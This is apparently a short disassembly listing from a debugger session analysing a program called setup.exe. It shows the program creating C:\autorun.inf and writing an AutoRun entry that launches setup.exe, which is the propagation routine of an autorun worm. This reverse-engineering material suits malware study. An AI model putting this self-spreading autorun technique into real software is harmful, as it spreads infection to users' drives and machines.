 0040BEA6 > 6A 00 push 0x0
0040BEA8 . 6A 00 push 0x0
0040BEAA . 6A 02 push 0x2
0040BEAC . 6A 00 push 0x0
0040BEAE . 6A 00 push 0x0
0040BEB0 . 68 00000040 push 0x40000000
0040BEB5 . 8B45 F8 mov eax,dword ptr ss:[ebp-0x8]
0040BEB8 . E8 0F82FFFF call setup.004040CC
0040BEBD . 50 push eax FileName = "C:\autorun.inf"
0040BEBE . E8 318CFFFF call <jmp.&kernel32.CreateFileA> CreateFileA
0040BEC3 . 50 push eax hObject = 0204EF34
0040BEC4 . E8 138CFFFF call <jmp.&kernel32.CloseHandle> CloseHandle
0040BEC9 . 8B55 F8 mov edx,dword ptr ss:[ebp-0x8]
0040BECC . 8D85 1CFEFFFF lea eax,dword ptr ss:[ebp-0x1E4]
0040BED2 . E8 016CFFFF call setup.00402AD8
0040BED7 . A1 BCD24000 mov eax,dword ptr ds:[0x40D2BC]
0040BEDC . C600 02 mov byte ptr ds:[eax],0x2
0040BEDF . 8D85 1CFEFFFF lea eax,dword ptr ss:[ebp-0x1E4]
0040BEE5 . E8 8A69FFFF call setup.00402874
0040BEEA . E8 2567FFFF call setup.00402614
0040BEEF . BA 00C04000 mov edx,setup.0040C000 [AutoRun]\r\nOPEN=setup.exe\r\nshellexecute=setup.exe\r\nshell\Au
0040BEF4 . 8D85 1CFEFFFF lea eax,dword ptr ss:[ebp-0x1E4]
0040BEFA . E8 6183FFFF call setup.00404260
0040BEFF . E8 846CFFFF call setup.00402B88
0040BF04 . E8 0B67FFFF call setup.00402614
0040BF09 . 8D85 1CFEFFFF lea eax,dword ptr ss:[ebp-0x1E4]
0040BF0F . E8 346DFFFF call setup.00402C48
0040BF14 . E8 FB66FFFF call setup.00402614
0040BF19 > 6A 07 push 0x7
0040BF1B . 8D85 E4FDFFFF lea eax,dword ptr ss:[ebp-0x21C]
0040BF21 . 8B55 FC mov edx,dword ptr ss:[ebp-0x4]
0040BF24 . 8A541A FF mov dl,byte ptr ds:[edx+ebx-0x1]
0040BF28 . E8 FF7EFFFF call setup.00403E2C
0040BF2D . 8D85 E4FDFFFF lea eax,dword ptr ss:[ebp-0x21C]
0040BF33 . BA D4BF4000 mov edx,setup.0040BFD4 :\setup.exe
0040BF38 . E8 977FFFFF call setup.00403ED4
0040BF3D . 8B85 E4FDFFFF mov eax,dword ptr ss:[ebp-0x21C]
0040BF43 . E8 8481FFFF call setup.004040CC
FileName = "C:\autorun.inf"